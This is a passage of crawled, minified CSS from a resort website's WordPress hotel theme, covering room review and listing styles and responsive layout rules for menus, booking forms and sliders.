i{background:#f5f3f0;border-radius:2px}.room-page .room-info .item i:before{color:#606060}.room-reviews .review-box{position:relative;margin-bottom:25px;padding-left:100px;min-height:100px}.room-reviews .review-author{position:absolute;left:0;top:0;width:80px;height:80px;border-radius:5px;overflow:hidden}.room-reviews .review-author img{width:80px;height:auto}.room-reviews .review-content{position:relative;padding:20px 30px;border:1px solid #eaeaea;border-left-width:8px}.room-reviews .review-content:before{content:'';height:0;width:0;position:absolute;display:block;border-width:10px 12px 10px 0;border-style:solid;border-color:transparent #eaeaea;top:30px;left:-18px}.room-reviews .review-author img{border-radius:3px}.room-reviews .review-info{font-size:13px;font-style:italic;margin-bottom:10px}.room-reviews .rating i{margin-right:2px;color:#deb666;font-size:13px}.similar-room-item{transition:.3s}.similar-room-item:hover{transform:translateY(-5px);box-shadow:0 25px 55px rgba(0,0,0,.22);transition:transform .65s cubic-bezier(.05,.2,.1,1),box-shadow .65s cubic-bezier(.05,.2,.1,1)}.similar-room-item figure img{border-radius:2px}.similar-room-item .room-details{padding:15px;background:linear-gradient(to bottom,rgba(15,15,15,0),rgba(15,15,15,.75) 100%)}.similar-room-item .room-desc{color:#fff;line-height:1.3;font-size:14px;display:none}.similar-room-item:hover .room-desc{display:block;transition:transform .65s cubic-bezier(.05,.2,.1,1),box-shadow .65s cubic-bezier(.05,.2,.1,1);opacity:1}.similar-room-item .room-title{display:block;color:#fff;font-size:18px;font-weight:400}.similar-room-item .room-price{float:none;color:#fff;font-size:13px;line-height:28px}.wpb_revslider_element{margin-bottom:0px!important}.color-overlay .vc_column_container{z-index:99}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:0!important}.gradient_overlay.vc_row:after{z-index:0}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/responsive.css?ver=1765729744
body_size: 10664
content:
@media only screen and (min-width:480px){}@media only screen and (min-width:769px){.room_list .room_details{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (min-width:992px){.md_nopadding{padding:0!important}.md_nopadding_right{padding-right:0!important}.md_nopadding_left{padding-left:0!important}.md_nopadding_top{padding-top:0!important}.md_nopadding_bottom{padding-bottom:0!important}.md_p5{padding:0 5px!important}.md_pr5{padding-right:5px!important}.md_pl5{padding-left:5px!important}.md_nomargin{margin:0!important}.md_nomarginright{margin-right:0!important}.md_nomarginleft{margin-left:0!important}.md_nomargintop{margin-top:0!important}.md_nomarginbottom{margin-bottom:0!important}.md_noborder_right{border-right:none!important}.md_noborder_left{border-left:none!important}.vertical_booking_form .form-control.sm_border_right_no,.horizontal_booking_form .form-control.sm_border_right_no{border-right:none!important}.horizontal_booking_form_inner .arrival_date,.horizontal_booking_form_inner .adults{padding-right:0px!important;padding-left:5px!important}.horizontal_booking_form_inner .departure_date,.horizontal_booking_form_inner .childrens{padding-right:5px!important;padding-left:0px!important}.boxed header{margin:0 auto;width:1200px}.container{width:992px}#main_menu .navbar-nav .dropdown .dropdown-toggle:after{content:"\f107";display:inline-block;font-family:FontAwesome;padding:0;margin-left:5px;font-size:14px;line-height:14px;font-weight:400}.navbar-nav .dropdown:hover .dropdown-menu,.top_menu .top_menu_right .dropdown:hover .dropdown-menu{display:block}#main_menu{position:relative}.room-item.small-item .room-image{max-height:155px;overflow:hidden}}@media only screen and (min-width:1200px){.container{width:1200px}#blog .blog_item .main{padding:0;padding-top:10px}}@media only screen and (max-width:1200px){#rooms_block_view .room_block_item .room_info{padding:15px}}@media only screen and (max-width:991px){.top_menu .top_menu_right,.top_menu .top_menu_right li{float:none}.top_menu .top_menu_right li:last-child{float:right}header .navbar-header{margin:0!important}header .navbar-header .navbar-brand{padding:15px 0}header .navbar-header .navbar-brand img{max-height:24px}header .navbar-header .mobile-menu-btn{padding-top:18px!important}.mfp-zoom-out-cur header{padding-right:0}.navbar-header{float:none}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important;margin:7.5px -15px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.navbar-text{float:none;margin:15px 0}.navbar-collapse.collapse.in{display:block!important}.collapsing{overflow:hidden!important}.navbar-fixed-top,.navbar-fixed-top .navbar-collapse,{width:100%;max-height:none}.navbar-fixed-top .navbar-collapse{max-height:none}.mobile_menu .navbar-nav{margin:0}.mobile-menu-push{overflow-x:hidden;position:relative;left:0}.mobile-menu-push-toright,.mobile-menu-push-toright .navbar-fixed-top{left:260px}.mobile-menu-push-toleft,.mobile-menu-push-toleft .navbar-fixed-top{left:-260px}.mobile_menu.mobile_menu_open .dropdown-menu{width:100%;position:relative;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important}.mobile_menu.mobile_menu_open,.push_mobile .navbar-fixed-top .mobile_menu.mobile-menu_open{right:0}.push_mobile,.push_mobile .navbar-fixed-top{left:-260px!important}.mobile_menu,body,header{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.mobile_menu{background:#fff;border-left:1px solid #E6EFF2;width:260px;height:100%;top:0;right:-260px;z-index:1000;position:fixed;padding:0;margin:0!important;overflow-x:hidden;overflow-y:visible;display:block;visibility:visible}#main_menu.mobile_menu .navbar-nav li{background:#fff;border-bottom:1px solid #e6eff2;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;clear:both}#main_menu.mobile_menu .navbar-nav li:last-child{border-bottom:none}#main_menu.mobile_menu .navbar-nav li:hover,#main_menu.mobile_menu .navbar-nav .open .dropdown-toggle{background:#f5f5f5}#main_menu.mobile_menu .navbar-nav li a{padding:12px 30px;color:#a1b1be}#main_menu.mobile_menu .navbar-nav li a:hover{color:#deb666}#main_menu.mobile_menu .navbar-nav li.mobile_menu_title{color:#a1b1be;font-family:'Raleway',sans-serif;text-transform:uppercase;display:block!important;text-align:center;padding:12px 0;font-size:1.2em;font-weight:700}#main_menu.mobile_menu .navbar-nav li.mobile_menu_title:hover{background:none}#main_menu.mobile_menu li.menu_button{padding:30px;border-top:none!important;border-bottom:none!important;background:transparent!important}#main_menu.mobile_menu .navbar-nav li.menu_button .button{margin:22px 0}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li{background:#f5f5f5}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li:hover{background:#fbfbfb}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li a{background:#f5f5f5;padding:8px 40px;font-size:.9em;white-space:normal}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu{display:block;position:relative}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu li a{padding-left:50px}#main_menu.mobile_menu .navbar-nav .mega_menu .mega_menu_inner{padding:0}#main_menu.mobile_menu .navbar-nav .mega_menu .mega_menu_inner ul .list_title{padding:10px 10px 10px 50px!important}#main_menu.mobile_menu .navbar-nav .dropdown.mega_menu .dropdown-menu li a{padding:8px 50px;font-size:.8em}#main_menu.mobile_menu .navbar-nav .dropdown .dropdown-menu li a:hover{color:#79868f}#main_menu.mobile_menu .navbar-nav .dropdown.mega_menu .dropdown-menu li{padding:9px 0;background:#f5f5f5;border-bottom:1px solid #EEF2F5}#main_menu.mobile_menu .dropdown .mobile-dropdown-toggle.arrow,#main_menu.mobile_menu .dropdown .mobile-dropdown-toggle.arrow-up{display:block;float:right;position:relative;border-radius:50%;z-index:99999999;width:20px;height:20px;margin-right:2px;text-align:center;line-height:20px}#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow:after,#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow-up:after{content:'';position:absolute;margin-top:5px;border:solid #a1b1be;border-width:0 2px 2px 0;padding:4px;z-index:999}#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow:after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}#main_menu .navbar-nav .dropdown .mobile-dropdown-toggle.arrow-up:after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}main{padding:50px 0}.over-slider{margin-top:-250px}.features .owl-thumbs{margin-top:16px}.horizontal_booking_form{margin-top:10px}#slider.full_slider .owl-item{height:100%!important}.full_slider .horizontal_booking_form{position:relative;margin-top:10px;bottom:auto}.full_slider .horizontal_booking_form_inner{outline:none;border:1px solid #E6EFF2;border-bottom:4px solid #E6EFF2}#blog .blog_item .main{padding:15px}#testimonials_style_2 .review_item{margin-bottom:50px}.image-3d-effect{margin-top:60px}.text-left{text-align:center}.latest-posts-grid .blog_item .main{margin-left:0}.about-brand{margin-bottom:30px}.sidebar{margin-top:50px}.blog_post .details .share{display:block;float:none}.page-title{padding:30px 0}.page-title h1{margin-top:0;font-size:22px;line-height:22px}.checkout-payment-tabs .payment-tabs .payment-tab-item a{padding:10px 5px;margin-right:2px;font-size:14px}.room-list-item .room-details{padding:15px 15px}.room-list-item .room-details .title,.room-list-item .room-details p{text-align:center;padding:0 20px}.room-list-item .room-price{padding:20px!important;padding-top:0!important}.room-list-item .room-services{text-align:center}.page-title.room-header{padding:40px 0}.room-header h1,.room-header .room-price{margin-top:0;font-size:20px}#hero_event #countdown .count_box{padding:10px 25px;margin:0 20px;border:1px solid #fff}.hbf_2{position:relative;top:15px}.hbf .inner .form-group,.hbf_2 .inner .form-group,.hbf_3 .inner .form-group{margin-bottom:15px}.hbf_3{position:relative;top:0}.hbf_2 .hbf_2_inner .form-control,.hbf_3 .hbf_3_inner .form-control{margin-bottom:15px}#contact .contact-items{margin-top:30px}#events_page .item .event-wrapper{text-align:center}.menu_item .info{padding:10px}.special_offers{margin-top:80px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details{margin-left:0}.affix{position:static}.place-details .place-title{padding:20px 0}.place-details .place-title .title{font-size:20px}#back_to_top{bottom:15px;height:30px;width:30px}#back_to_top i{color:#fff;line-height:30px;font-size:16px}#back_to_top.active{right:15px}}@media only screen and (max-width:768px){header.transparent{top:30px}.features .owl-thumb-item.active:before{display:none}.room_list .room_details .room_services{text-align:center}.contact-section-form{margin-top:20px}footer .subfooter{text-align:center}footer .subfooter .social_media{float:none;margin-top:15px}.main_description.a_center{padding:0}#hero_coming_soon #countdown .count_box{margin-right:20px}#hero_coming_soon #countdown .count_box:last-child{margin-right:0}#hero_coming_soon p{text-align:center}.countup_box{margin-bottom:0;margin-top:30px}.countup_box,.countup_box .inner{width:100%}.hero_wrapper{position:relative;margin-bottom:620px}#hero,#hero ul,#hero ul li{overflow:visible!important}.hero_wrapper .vbf{position:static;top:0;display:block}.about-author-post .author-avatar{text-align:center}.about-author-post .author-name{text-align:center;margin-top:20px}.about-author-post .zante-author-desc{margin-top:30px}.m-center{float:none!important}.m-first{order:1}.footer-language-switcher.open .language-switcher{right:0;left:0;margin:0 auto;max-width:200px}.footer-language-switcher.open .language-switcher:before{right:0;left:0;margin:0 auto}footer .copyrights{line-height:22px}.page-title{padding:20px 0}.page-title h1{margin-top:0;font-size:16px;line-height:16px}.page-title .breadcrumb{font-size:10px}}@media only screen and (max-width:480px){.hidden-xxs{display:none!important}.main_title h2{font-size:1.2em}.banner .banner_features h2{font-size:1.5em;font-weight:500}.banner .banner_features h3{font-size:1.3em}.banner .banner_features h4{font-size:1.3em}#slider .slider_inner .s_text h2{margin-bottom:20px;margin-top:20px;font-size:1em}#slider .slider_inner .s_text h3{font-size:1em}#error404_fullscreen .or{display:block}.vbf{border-radius:0}#hero_event #countdown .count_box{padding:10px 15px;margin:0 10px;border:1px solid #fff}#hero_coming_soon #countdown .count_box{margin-right:10px}}@media only screen and (max-width:320px){.hidden-xxxs{display:none!important}}